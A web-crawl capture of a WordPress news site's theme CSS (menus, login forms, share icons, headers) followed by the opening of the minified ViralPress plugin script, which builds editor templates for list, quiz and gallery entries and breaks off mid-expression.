/* feature post  */
.featured-posts .post-item.big,
.featured-posts .post-item.small {
  height: auto;
}
.featured-posts .post-item.big > .post-info > .title {
    font-size: 2em;
}


/*  mobile menu  */
.mobile-menu .popular-imo {
  width: 100%;
  text-align: center;
}
.post-popularity {
    padding: 10px 15px;
}
.mobile-menu .imo {
    display: inline-block;
    margin-left: 0;
}
.mobile-menu .popular-imo .post-popularity ul li {
    float: left;
    display: inline-block;
    margin: 0 5px;
    text-align: center;
}
.mobile-menu .post-popularity ul li span>img {
    float: none;
}
.mobile-menu .popular-imo .post-popularity ul li span.popularity-content {
    margin-left: 0px;
    float: none;
    padding: 5px 0;
    display: block;
}

/*-------- viral press ------------ */
.vp-glow input[type="text"] {
    padding: 5px;
}
.vp_dash_pagina .navigation.pagination > .nav-links > .page-numbers {
    padding-top: 5px;
    padding-bottom: 5px;
}
#TB_ajaxContent .login-form-container form#loginform input[type="text"],
#TB_ajaxContent .login-form-container form#loginform input[type="password"],
#TB_ajaxContent .register-form-container form#signupform input[type="text"],
#TB_ajaxContent .register-form-container form#signupform input[type="password"],
#TB_ajaxContent #password-lost-form form#lostpasswordform input[type="text"],
.vp_login .register-form-container form#signupform input[type="text"],
.vp_login .register-form-container form#signupform input[type="password"],
.vp_login .login-form-container form#loginform input[type="text"], 
.vp_login .login-form-container form#loginform input[type="password"],
#password-lost-form #lostpasswordform input[type="text"]{
    width: 100%;
    padding: 10px 10px;
    background-color: #f2f2f2;
    border: 1px solid #ebebeb;
    margin-bottom: 10px;
}
#TB_ajaxContent .login-form-container form#loginform input[type="submit"],
#TB_ajaxContent form#signupform input[type="submit"],
.vp_login .register-form-container form#signupform input[type="submit"],
.vp_login .login-form-container form#loginform input[type="submit"]{
    padding: 8px;
    width: 100px !important;
    border: none;
    color: #fff;
    font-weight: bold;
}
#password-lost-form #lostpasswordform input[type="submit"], 
#TB_ajaxContent form#lostpasswordform input[type="submit"] {
    padding: 10px;
    border: none;
    color: #fff;
    font-weight: bold;    
}

/* login and registration form  */
.login-registration {
    max-width: 600px;
    width: 100%;
    margin:auto;
    margin-top: 35px;
    position: relative;
    background-color: #fff;
    padding-right: 0px !important;
    padding-top: 40px;
    border-radius: 5px;
}
.form-registration {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: auto;
    background-color: #fff;
    display: none;
    height: 100%;
    padding: 80px 50px;
}
.login-registration.blue .form-registration {
    display: block;
}

.form-login form {
    border-bottom: 1px solid #ebebeb;
    padding-left: 90px;
    padding-right: 90px;
}
.login-head {
    margin-bottom: 30px;
    text-align: center;
}

.login-head h2 {
    font-size: 30px;
    color: #363636;
    font-weight: 900;
    text-transform: uppercase;
    margin: 0;
}
.login-head p {
    font-size: 16px;
    color: #858484;
    font-weight: 600;
    line-height: 26px;
}

.form-login .input-box input {
    width: 100%;
    padding: 13px 20px;
    background-color: #f2f2f2;
    border: 1px solid #ebebeb;
    margin-bottom: 10px;
}

.submit-box span {
    display: inline-block;
    float: left;
    margin: 5px 0;
}
.submit-box .submit_button {
    display: inline-block;
    float: right;
    background-color: #fd632f;
    text-transform: uppercase;
    color: #fff;
    padding: 12px 30px;
    border: none;
}
.submit-box {
    overflow: hidden;
    margin-top: 5px;
}
.or-box {
    text-align: center;
    padding: 30px 0;
}
.or-box span {
    border: 1px solid #ccc;
    width: 40px;
    height: 40px;
    display: inline-block;
    border-radius: 100%;
    line-height: 39px;
    color: #707070;
}

.login-social {
    overflow: hidden;
    text-align: center;
    margin-bottom: 40px;
}
.login-social a {
    padding: 5px 10px;
    color: #fff;
    margin-right: 7px;
    border-radius: 3px;
    display: inline-block;
}
.login-social a i {
    margin-right: 5px;
    font-size: 18px;
}
.login-social a.facebook {
    background-color: #17629c;
}
.login-social a.twitter {
    background-color: #00aced;
}
.login-social a.google-plus {
    background-color: #dd4b39;
}
.login-social a:hover {
    color: #fff;
}

.fpr-box {
    padding: 16px 25px;
    display: block;
    overflow: hidden;
}
.fpr-box .lost {
    float: left;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    color: #858484;
}
.fpr-box .register-here {
    float: right;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    color: #858484;
}
.fpr-box .register-here a {
    color: #fd632f;
}
.back-login {
    text-align: right;
    font-weight: 600;
    font-size: 16px;
    float: right;
    font-style: italic;
}
/* share icon  */
.search-title{
    margin: 30px 0 0 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #f2f2f2;
}
.share-icon-count {
    margin-bottom: 5px;
    overflow: hidden;
}
.share-icon {
  width: 27px;
  height: 30px;
  background-color: #E44332;
  color: #fff;
  float: left;
  position: relative;
  text-align: center;
  line-height: 30px;
  border-radius: 3px;
}

.share-icon:before {
   content: "";
    position: absolute;
    right: -7px;
    bottom: 9px;
    width: 1px;
    height: 1px;
    border-top: 0px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #E44332;
    transform: rotateY(180deg);
    margin-left: 0 !important;
}
.hp-gallary-container .share-icon-count .mashsb-count,
.featured-posts .share-icon-count .mashsb-count {
    margin-left: 10px;
    margin-top: 5px;
    float: left;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
}
.posts-lists .share-icon-count .mashsb-count {
    margin-left: 10px;
    margin-top: 5px;
    float: left;
    color: #858484;
    font-size: 16px;
    line-height: 22px;
}
.posts-lists .special.x2 .share-icon-count .mashsb-count {
    color: #fff;
}
.share-icon-count .mashsb-count > .counts {
    float: left;
}
.hp-gallary-container .share-icon-count .mashsb-count > .mashsb-sharetext,
.featured-posts .share-icon-count .mashsb-count > .mashsb-sharetext {
    margin-left: 2px;
    font-weight: bold;
    color: #fff;
    text-transform: lowercase;
    font-size: 12px;
}
.posts-lists .share-icon-count .mashsb-count > .mashsb-sharetext {
    margin-left: 2px;
    font-weight: bold;
    color: #858484;
    text-transform: lowercase;
    font-size: 12px;
}
.posts-lists .special.x2 .share-icon-count .mashsb-count > .mashsb-sharetext {
    color: #fff;
}
/* wp review css */
.review-total-only {
    padding: 0;
    background-color: transparent;
}
.review-star {
    margin: 0;
}
.review-result-wrapper i {
    font-size: .9em;
}

/*   single layout 6 css  */
.single-cat-tag-list {
  position: static;
  padding: 0;
}
.single-layout6 .entry-title {
  margin-top: 10px;
  font-weight: 700;
}
.meta-post-area {
  overflow: hidden;
  border-bottom: 1px solid #f2f2f2;
  display: inline-block;
  width: 100%;
  padding-bottom: 5px;
}
.meta-post-area .meta-info img {
  width: 50px;
  height: 50px;
  border-radius: 100%;
  margin-right: 10px;
}
.meta-post-area .meta-info {
    float: left;
}
.meta-post-area .meta-count {
    float: right;
    text-align: right;
    line-height: 48px;
    font-size: 1em;
    color: #858484;
}
.meta-post-area .meta-count .view {
    margin-right: 10px;    
}
.meta-post-area .meta-count .comment,
.meta-post-area .meta-count .comment a,
.meta-post-area .meta-count .comment a:hover{
    color: #858484;
}
.meta-post-area.meta {
    margin-bottom: 0;
}
.single .style-4 .content-holder {
    margin: 0 0 1.5em;
    transform: translateY(-100px);
    background: #fff;
    padding-top: 30px;
}
.posts-lists.related-post-list {
    margin-bottom: 30px;
}
.block-post-load {
    width: 100%;
    text-align: center;
    margin-bottom: 30px;
}
.block-post-load .load-more,
.block-post-load .loading{
    padding: 6px 30px;
    color: #fff;
    background-color: #E44332;
    display: inline-block;
    font-weight: bold;
    border-radius: 4px;
}

/* ------------- header 8 ----------------------------*/
.header-news-world .header-top {  
  padding: 28px 0;
  text-align: center;
}
.header-news-world.dark .header-top {
    background-color: #252525;
}
.primary-menu.plain-v2.v8 .menu-container > .menu-inside {
    background-color: transparent;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.quick-post-menu {
  margin: 0;
  padding-left: 0;
  padding: 15px 0;
  display: inline-block;
  float: left;
}
.quick-post-menu li {
  float: left;
  list-style: none;
  margin-right: 12px;
  position: relative;
}
.quick-post-menu li:last-child:after {
  width: 0px;
}
.quick-post-menue li:after {
  content: "";
  position: absolute;
  right: -1px;
  top: 50%;
  margin-top: -6px;
  width: 1px;
  height: 12px;
  background-color: #3d3d3d;
}
.quick-post-menu li a {
  font-size: 1.2em;
}
.header-news-world.dark .quick-post-menu li a {
    color: #fff;
}
.header-news-world.light .quick-post-menu li a {
    color: #262626;
}
.quick-post-menu li a i {
  color: #c32031;
  margin-right: 1px;
}

.header-news-world .logo {
  display: inline-block;
}
.header-news-world .logo img{
    max-width: 100%;
}
.header-news-world .logo a {
  display: block;
}
.header-news-world .search-world {
  position: relative;
  width: 300px;
}
.header-news-world .search-world .search-from{
    padding: 8px 0;
}
.header-news-world .search-world input {
  width: 100%;
  padding: 10px 40px 10px 20px;
  border-radius: 30px;
  border: none;
  outline: none;  
}
.header-news-world.dark .search-world input {
    background-color: #2e2e2e;
    color: #fff;
}
.header-news-world.light .search-world input {
    background-color: #f2f2f2;
    color: #262626;
}
.header-news-world.light .search-world input::-webkit-input-placeholder {
    color: #262626;
}
.header-news-world.light .search-world input:-moz-placeholder {
   color: #262626;
   opacity:  1;
}
.header-news-world.light .search-world input::-moz-placeholder {
   color: #262626;
   opacity:  1;
}
.header-news-world.light .search-world input:-ms-input-placeholder {
   color: #262626;
}
.header-news-world .search-world #nav-search-close,
.header-news-world .search-world #nav-search-open{
    display: none;
}
.header-news-world .search-world .submit {
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -10px;
    color: #fff;
    cursor: pointer;
    background-color: transparent;
    border: none;
}
.header-news-world.dark .search-world .submit {
    color: #fff;
}
.header-news-world.light .search-world .submit {
    color: #262626;
}
.header-news-world .search-world input::-webkit-input-placeholder {
  color: #fff;
  opacity: .3;
}

.header-news-world .search-world input:-moz-placeholder { /* Firefox 18- */
  color: #fff;
  opacity: .3;
}

.header-news-world .search-world input::-moz-placeholder {  /* Firefox 19+ */
  color: #fff;
  opacity: .3;
}

.header-news-world .search-world input:-ms-input-placeholder {  
  color: #fff;
  opacity: .3;
}
.header-news-world .primary-menu {
  background-color: #c32031;
  margin-bottom: 0;
  line-height: 9px;
}
.header-news-world .primary-menu .menu-container {
    background-color: transparent;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
    padding: 0;
    margin: 0;
    text-align: center;
}
.header-news-world .primary-menu .menu-container .menu-sub-content{
    text-align: left;
}
.header-news-world .primary-menu ul.nav.navbar-nav {
    float: none;
    display: inline-block;
}
.header-news-world .primary-menu ul.nav.navbar-nav li>a {
  text-transform: capitalize;
  color: #fff;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js
body_size: 19795
content:
/**
 * @ViralPress 
 * @Wordpress Plugin
 * @author InspiredDev
 * @copyright 2016
*/
if("undefined"!=typeof vp_lang){var vp_text_entry_template='<div class="more_items more_items_numbered"><fieldset><legend>'+vp_lang.text+'</legend><div class="vp-pull-right vp-pointer"><span class="entry-no">[number]</span>&nbsp;&nbsp;<i class="glyphicon glyphicon-arrow-up entry_move_up" title="'+vp_lang.entry_move_up+'"></i>&nbsp;&nbsp;<i class="glyphicon glyphicon-arrow-down entry_move_down" title="'+vp_lang.entry_move_down+'"></i>&nbsp;&nbsp;<i class="glyphicon glyphicon-trash remove_entry" title="'+
vp_lang.remove_entry+'"></i></div><label for="entry_text[[f_number]]">'+vp_lang.title+'</label><input type="text" name="entry_text[[f_number]]" class="entry_text vp-form-control" placeholder="'+vp_lang.type_title+" "+vp_lang.optional+'"/><label for="entry_desc[[f_number]]">'+vp_lang.desc+'</label><div class="wp-editor-tabs"><img class="pull-right toggle_tinymce vp-pointer" src="'+vp_img_dir_url+'/scode.png" width="25px" title="'+vp_lang.toggle_source+'"/></div><textarea id="tareaid" class="entry_desc tinymce vp-form-control" name="entry_desc[[f_number]]" placeholder="'+
vp_lang.type_desc+" "+vp_lang.required+'"></textarea><label for="entry_source[[f_number]]">'+vp_lang.source+'</label><input type="text" name="entry_source[[f_number]]" class="entry_source vp-form-control" placeholder="'+vp_lang.type_source+" "+vp_lang.optional+'"/><input type="hidden" name="entry_type[[f_number]]" value="text" /><input type="hidden" name="entry_post_id[[f_number]]" class="entry_post_id" value="" /><input type="hidden" name="entry_order[[f_number]]" value="[number_c]" class="entry-no-val"/><div class="vp-clearfix"></div><input type="checkbox" name="entry_show_num[[f_number]]" value="1" class="entry-show-num" checked="checked"/>&nbsp;&nbsp;<span class="show_numering">'+
vp_lang.show_numering+"</span></fieldset></div>",vp_list_entry_template='<div class="more_items more_items_numbered"><fieldset>\x3c!--title--\x3e<div class="vp-pull-right vp-pointer"><span class="entry-no">[number]</span>&nbsp;&nbsp;<i class="glyphicon glyphicon-arrow-up entry_move_up" title="'+vp_lang.entry_move_up+'"></i>&nbsp;&nbsp;<i class="glyphicon glyphicon-arrow-down entry_move_down" title="'+vp_lang.entry_move_down+'"></i>&nbsp;&nbsp;<i class="glyphicon glyphicon-trash remove_entry" title="'+
vp_lang.remove_entry+'"></i></div><div class="vp-clearfix"></div><div class="row"><div class="col-lg-12"><div class="vp-uploader vp-uploader-list vp-uploader-lesspad text-center" data-target="entry_images[[f_number]]"><button class="thumbnail_uploader list_img btn btn-sm btn-danger"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+vp_lang.upload_photo+'</span><span class="dload_text" style="display:none">'+vp_lang.downloading+'</span></button><span class="list_exclusive"><h4 class="big_or">'+
vp_lang.big_or+'</h4><span class="thumbnail_uploader list_img thumbnail_uploader_url vp-pointer" style="font-size:15px"><i class="glyphicon glyphicon-link"></i>&nbsp;'+vp_lang.upload_from_link+'</span></span></div><div class="vp-uploader-nopad vp-uploader-nopad-list"><div class="vp-uploader-image vp-uploader-image-list"></div><button class="thumbnail_uploader list_img btn btn-sm btn-info change-item-btn"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+vp_lang.change_photo+
'</span><span class="dload_text" style="display:none">'+vp_lang.downloading+'</span></button>&nbsp;<button class="thumbnail_remove list_img btn btn-sm btn-danger"><i class="glyphicon glyphicon-remove"></i>&nbsp;&nbsp;'+vp_lang.remove+'</button>&nbsp;<span class="list_exc_1"><button class="add_meme_gen btn btn-sm btn-success"><i class="glyphicon glyphicon-tint"></i>&nbsp;&nbsp;'+vp_lang.gen_meme+'</button>&nbsp;</span><button class="btn btn-sm btn-primary more_details_btn"><i class="glyphicon glyphicon-plus"></i>&nbsp;'+
vp_lang.more_details+'</button><button class="btn btn-sm btn-primary hide_details_btn" style="display:none"><i class="glyphicon glyphicon-minus"></i>&nbsp;'+vp_lang.hide_details+'</button></div></div></div><div class="row more_details" style="display:none"><div class="col-lg-12"><label for="entry_text[[f_number]]">'+vp_lang.title+'</label><input type="text" name="entry_text[[f_number]]" class="entry_text vp-form-control" placeholder="'+vp_lang.type_title+" "+vp_lang.optional+'"/><label for="entry_desc[[f_number]]">'+
vp_lang.desc+'</label><div class="wp-editor-tabs"><img class="pull-right toggle_tinymce vp-pointer" src="'+vp_img_dir_url+'/scode.png" width="25px" title="'+vp_lang.toggle_source+'"/></div><textarea id="tareaid" class="entry_desc tinymce vp-form-control" name="entry_desc[[f_number]]" placeholder="'+vp_lang.type_desc+" "+vp_lang.optional+'"></textarea><label for="entry_source[[f_number]]">'+vp_lang.source+'</label><input type="text" name="entry_source[[f_number]]" class="entry_source vp-form-control" placeholder="'+
vp_lang.type_source+" "+vp_lang.optional+'"/><input type="hidden" name="entry_type[[f_number]]" value="list" /><input type="hidden" name="entry_post_id[[f_number]]" class="entry_post_id" value="" /><input type="hidden" name="entry_order[[f_number]]" value="[number_c]" class="entry-no-val"/>\x3c!--show_num_hold--\x3e</div></div><div class="row show_num_hold"><div class="col-lg-12"><div class="vp-clearfix"></div><input type="checkbox" name="entry_show_num[[f_number]]" value="1" class="entry-show-num" checked="checked"/>&nbsp;&nbsp;<span class="show_numering">'+
vp_lang.show_numering+"</span></div></div></fieldset></div>",quiz_poll_entry_template='<div class="more_items more_items_numbered quiz_parent" data-quiz-rel="[f_number]"><input type="hidden" name="entry_type[[f_number]]" value="quiz" /><input type="hidden" name="entry_order[[f_number]]" value="[number_c]" class="entry-no-val" /><input type="hidden" name="entry_post_id[[f_number]]" class="entry_post_id" value="" /><fieldset>\x3c!--title--\x3e<div class="vp-pull-right vp-pointer"><span class="entry-no">[number]</span>&nbsp;&nbsp;<i class="glyphicon glyphicon-arrow-up entry_move_up" title="'+
vp_lang.entry_move_up+'"></i>&nbsp;&nbsp;<i class="glyphicon glyphicon-arrow-down entry_move_down" title="'+vp_lang.entry_move_down+'"></i>&nbsp;&nbsp;<i class="glyphicon glyphicon-trash remove_entry" title="'+vp_lang.remove_entry+'"></i></div><div class="vp-clearfix"></div><div class="row"><div class="col-lg-12"><label for="entry_text[[f_number]]">'+vp_lang.question+'</label><input type="text" name="entry_text[[f_number]]" class="entry_text vp-form-control" placeholder="'+vp_lang.type_qu+'"/><br/><br/><div class="row"><div class="col-lg-5"><div class="vp-uploader vp-uploader-ques text-center" data-target="entry_images[[f_number]]"><button class="thumbnail_uploader ques_img btn btn-sm btn-danger"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+
vp_lang.upload_photo+'</span><span class="dload_text" style="display:none">'+vp_lang.downloading+'</span></button><h4 class="big_or">'+vp_lang.big_or+'</h4><span class="thumbnail_uploader ques_img thumbnail_uploader_url vp-pointer" style="font-size:15px"><i class="glyphicon glyphicon-link"></i>&nbsp;'+vp_lang.upload_from_link+'</span></div><div class="vp-uploader-nopad vp-uploader-nopad-ques"><div class="vp-uploader-image vp-uploader-image-ques"></div><button class="thumbnail_uploader ques_img btn btn-sm btn-info change-item-btn"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+
vp_lang.change_photo+'</span><span class="dload_text" style="display:none">'+vp_lang.downloading+'</span></button>&nbsp;<button class="thumbnail_remove ques_img btn btn-sm btn-danger"><i class="glyphicon glyphicon-remove"></i>&nbsp;&nbsp;'+vp_lang.remove+'</button></div></div><div class="col-lg-7"><label for="entry_desc[[f_number]]">'+vp_lang.desc+'</label><div class="wp-editor-tabs"><img class="pull-right toggle_tinymce vp-pointer" src="'+vp_img_dir_url+'/scode.png" width="25px" title="'+vp_lang.toggle_source+
'"/></div><textarea id="tareaid" class="entry_desc tinymce vp-form-control" name="entry_desc[[f_number]]" placeholder="'+vp_lang.type_desc+" "+vp_lang.optional+'"></textarea><label for="entry_source[[f_number]]">'+vp_lang.source+'</label><input type="text" name="entry_source[[f_number]]" class="entry_source vp-form-control" placeholder="'+vp_lang.type_source+" "+vp_lang.optional+'"/></div></div></div></div><hr/><div class="row"><div class="col-lg-12"><label>'+vp_lang.possible_answers+'</label><br/></div></div><div class="quiz_answer_entry"></div><div class="row"><div class="col-lg-12"><br/><button class="btn btn-sm btn-info add_more_ans"><i class="glyphicon glyphicon-plus"></i>&nbsp;'+
vp_lang.add_answer+'</button>&nbsp;&nbsp;<button class="btn btn-sm btn-danger show_explain_ans"><i class="glyphicon glyphicon-adjust"></i>&nbsp;'+vp_lang.explain_answer+'</button><br/><br/></div></div><div class="vp-clearfix"></div><div class="row quiz_ans_exp" style="display:none"><div class="col-lg-12"><label for="explain_text[[f_number]]">'+vp_lang.title_of_exp+'</label><input type="text" name="explain_text[[f_number]]" class="explain_text vp-form-control" placeholder="'+vp_lang.title_of_exp+'"/><br/><br/><div class="row"><div class="col-lg-5"><div class="vp-uploader vp-uploader-exp text-center" data-target="explain_images[[f_number]]"><button class="thumbnail_uploader exp_img btn btn-sm btn-danger"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+
vp_lang.upload_photo+'</span><span class="dload_text" style="display:none">'+vp_lang.downloading+'</span></button><h4 class="big_or">'+vp_lang.big_or+'</h4><span class="thumbnail_uploader exp_img thumbnail_uploader_url vp-pointer" style="font-size:15px"><i class="glyphicon glyphicon-link"></i>&nbsp;'+vp_lang.upload_from_link+'</span></div><div class="vp-uploader-nopad vp-uploader-nopad-exp"><div class="vp-uploader-image exp_img vp-uploader-image-exp"></div><button class="thumbnail_uploader btn btn-sm btn-info change-item-btn"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+
vp_lang.change_photo+'</span><span class="dload_text" style="display:none">'+vp_lang.downloading+'</span></button>&nbsp;<button class="thumbnail_remove exp_img btn btn-sm btn-danger"><i class="glyphicon glyphicon-remove"></i>&nbsp;&nbsp;'+vp_lang.remove+'</button></div></div><div class="col-lg-7"><label for="explain_desc[[f_number]]">'+vp_lang.desc_of_exp+" "+vp_lang.optional+'</label><textarea id="explain_tareaid" class="explain_desc tinymce vp-form-control" name="explain_desc[[f_number]]" placeholder="'+
vp_lang.desc_of_exp+" "+vp_lang.optional+'"></textarea></div></div></div></div><div class="row"><div class="col-lg-12"><div class="vp-clearfix"></div><input type="checkbox" name="entry_show_num[[f_number]]" value="1" class="entry-show-num" checked="checked"/>&nbsp;&nbsp;<span class="show_numering">'+vp_lang.show_numering+"</span></div></div></fieldset></div>",quiz_answer_entry_template='<div class="col-lg-4 more_items_x"><div class="more_ans"><div class="vp-uploader vp-uploader-ans vp-uploader-lesspad-2 text-center" data-target="quiz_images[[f_number]][[f_number_1]]"><button class="thumbnail_uploader ans_img btn btn-sm btn-danger"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+
vp_lang.upload_photo+'</span><span class="dload_text" style="display:none">'+vp_lang.downloading+'</span></button><h4 class="big_or">'+vp_lang.big_or+'</h4><span class="thumbnail_uploader ans_img thumbnail_uploader_url vp-pointer" style="font-size:15px"><i class="glyphicon glyphicon-link"></i>&nbsp;'+vp_lang.upload_from_link+'</span></div><div class="vp-uploader-nopad vp-uploader-nopad-ans vp-uploader-answer"><div class="vp-uploader-image vp-uploader-image-ans vp-uploader-lesspad-2-img"></div><button class="thumbnail_uploader ans_img btn btn-sm btn-info change-item-btn"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+
vp_lang.change_photo+'</span><span class="dload_text" style="display:none">'+vp_lang.downloading+'</span></button>&nbsp;<button class="thumbnail_remove ans_img btn btn-sm btn-danger"><i class="glyphicon glyphicon-remove"></i>&nbsp;&nbsp;'+vp_lang.remove+'</button></div><div class="vp-pull-right vp-pointer"><i class="glyphicon glyphicon-trash remove_ans_entry" title="'+vp_lang.remove_entry+'"></i></div><label for="quiz_answer[[f_number]][[f_number_1]]">'+vp_lang.answer+'&nbsp;-&nbsp;<span class="entry-no">[number_1]</span></label><input type="text" name="quiz_answer[[f_number]][[f_number_1]]" class="entry_text vp-form-control" placeholder="'+
vp_lang.type_ans+'"/><div class="for_personality_quiz" style="display:none"><label for="quiz_answer_result_p1[[f_number]][[f_number_1]]">'+vp_lang.result+'&nbsp;-&nbsp;<span class="entry-no">[number_1]</span></label><select name="quiz_answer_result_p1[[f_number]][[f_number_1]]" class="personality_res_ans vp-form-control"><option value="">'+vp_lang.select_one+'</option></select></div></div><input type="hidden" name="entry_ans_post_id[[f_number]][[f_number_1]]" class="entry_ans_post_id" value="" /></div>',
vp_gallery_entry_template='<div class="more_items more_items_numbered"><fieldset><legend>'+vp_lang.gallery+'</legend><div class="vp-pull-right vp-pointer"><span class="entry-no">[number]</span>&nbsp;&nbsp;<i class="glyphicon glyphicon-arrow-up entry_move_up" title="'+vp_lang.entry_move_up+'"></i>&nbsp;&nbsp;<i class="glyphicon glyphicon-arrow-down entry_move_down" title="'+vp_lang.entry_move_down+'"></i>&nbsp;&nbsp;<i class="glyphicon glyphicon-trash remove_entry" title="'+vp_lang.remove_entry+'"></i></div><div class="vp-clearfix"></div><div class="row"><div class="col-lg-12"><div class="vp-uploader vp-uploader-list vp-uploader-lesspad text-center" data-target="entry_images[[f_number]]"><button class="gallery_uploader btn btn-sm btn-danger"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+
vp_lang.sel_img+'</span></button></div><div class="vp-uploader-nopad vp-uploader-nopad-list"><div class="vp-uploader-image vp-uploader-image-list"></div><div class="vp-clearfix"></div><div class="vp-clearfix"></div><button class="gallery_uploader btn btn-sm btn-info change-item-btn"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+vp_lang.add_more_photo+'</span></button>&nbsp;&nbsp;<button class="btn btn-sm btn-primary more_details_btn"><i class="glyphicon glyphicon-plus"></i>&nbsp;'+
vp_lang.more_details+'</button><button class="btn btn-sm btn-primary hide_details_btn" style="display:none"><i class="glyphicon glyphicon-minus"></i>&nbsp;'+vp_lang.hide_details+'</button></div></div></div><div class="row more_details" style="display:none"><div class="col-lg-12"><div class="vp-clearfix"></div><div class="vp-clearfix"></div><div class="gal_more_details"><label>'+vp_lang.gal_type+'</label>&nbsp;&nbsp;<select name="gal_type[[f_number]]" class="gal_type"><option value="rectangular">'+
vp_lang.rectangular+'</option><option value="thumbnail">'+vp_lang.thumbnail+'</option><option value="square">'+vp_lang.square+'</option><option value="circle">'+vp_lang.circle+'</option><option value="columns">'+vp_lang.columns+'</option><option value="slideshow">'+vp_lang.slideshow+"</option></select>&nbsp;&nbsp;<label>"+vp_lang.gal_cols+'</label>&nbsp;&nbsp;<select name="gal_cols[[f_number]]" class="gal_col"><option value="1">1</option><option value="2">2</option><option value="3" selected>3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option></select>&nbsp;&nbsp;<label>'+
vp_lang.gal_autostart+'</label>&nbsp;&nbsp;<select name="gal_autostart[[f_number]]" class="gal_autostart"><option value="0">'+vp_lang.no+'</option><option value="1">'+vp_lang.yes+'</option></select>&nbsp;&nbsp;<div class="vp-clearfix"></div></div><label for="entry_text[[f_number]]">'+vp_lang.title+'</label><input type="text" name="entry_text[[f_number]]" class="entry_text vp-form-control" placeholder="'+vp_lang.type_title+" "+vp_lang.optional+'"/><label for="entry_desc[[f_number]]">'+vp_lang.desc+
'</label><div class="wp-editor-tabs"><img class="pull-right toggle_tinymce vp-pointer" src="'+vp_img_dir_url+'/scode.png" width="25px" title="'+vp_lang.toggle_source+'"/></div><textarea id="tareaid" class="entry_desc tinymce vp-form-control" name="entry_desc[[f_number]]" placeholder="'+vp_lang.type_desc+" "+vp_lang.optional+'"></textarea><label for="entry_source[[f_number]]">'+vp_lang.source+'</label><input type="text" name="entry_source[[f_number]]" class="entry_source vp-form-control" placeholder="'+
vp_lang.type_source+" "+vp_lang.optional+'"/><input type="hidden" name="entry_type[[f_number]]" value="gallery" /><input type="hidden" name="entry_post_id[[f_number]]" class="entry_post_id" value="" /><input type="hidden" name="entry_order[[f_number]]" value="[number_c]" class="entry-no-val"/>\x3c!--show_num_hold--\x3e</div></div><div class="row show_num_hold"><div class="col-lg-12"><div class="vp-clearfix"></div><input type="checkbox" name="entry_show_num[[f_number]]" value="1" class="entry-show-num" checked="checked"/>&nbsp;&nbsp;<span class="show_numering">'+
vp_lang.show_numering+"</span></div></div></fieldset></div>",vp_old_list_entry_template='<div class="more_items more_items_numbered"><fieldset>\x3c!--title--\x3e<div class="vp-pull-right vp-pointer"><span class="entry-no">[number]</span>&nbsp;&nbsp;<i class="glyphicon glyphicon-trash remove_entry" title="'+vp_lang.remove_entry+'"></i></div><div class="vp-clearfix"></div><div class="row"><div class="col-lg-5"><div class="vp-uploader vp-uploader-list vp-uploader-lesspad text-center" data-target="entry_images[[f_number]]"><button class="thumbnail_uploader list_img btn btn-sm btn-danger"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+
vp_lang.upload_photo+'</span><span class="dload_text" style="display:none">'+vp_lang.downloading+'</span></button><span class="list_exclusive"><h4 class="big_or">'+vp_lang.big_or+'</h4><span class="thumbnail_uploader list_img thumbnail_uploader_url vp-pointer" style="font-size:15px"><i class="glyphicon glyphicon-link"></i>&nbsp;<small>'+vp_lang.upload_from_link+'</small></span></span></div><div class="vp-uploader-nopad vp-uploader-nopad-list"><div class="vp-uploader-image vp-uploader-image-list"></div><button class="thumbnail_uploader list_img btn btn-sm btn-info change-item-btn"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+
vp_lang.change_photo+'</span><span class="dload_text" style="display:none">'+vp_lang.downloading+'</span></button>&nbsp;<button class="thumbnail_remove list_img btn btn-sm btn-danger"><i class="glyphicon glyphicon-remove"></i>&nbsp;&nbsp;'+vp_lang.remove+'</button>\x3c!--more_buttons--\x3e</div></div><div class="col-lg-7"><label for="entry_text[[f_number]]">'+vp_lang.title+'</label><input type="text" name="entry_text[[f_number]]" class="entry_text vp-form-control" placeholder="'+vp_lang.type_title+
" "+vp_lang.optional+'"/><label for="entry_desc[[f_number]]">'+vp_lang.desc+'</label><div class="wp-editor-tabs"><img class="pull-right toggle_tinymce vp-pointer" src="'+vp_img_dir_url+'/scode.png" width="25px" title="'+vp_lang.toggle_source+'"/></div><textarea id="tareaid" class="entry_desc tinymce vp-form-control" name="entry_desc[[f_number]]" placeholder="'+vp_lang.type_desc+" "+vp_lang.optional+'"></textarea><label for="entry_source[[f_number]]">'+vp_lang.source+'</label><input type="text" name="entry_source[[f_number]]" class="entry_source vp-form-control" placeholder="'+
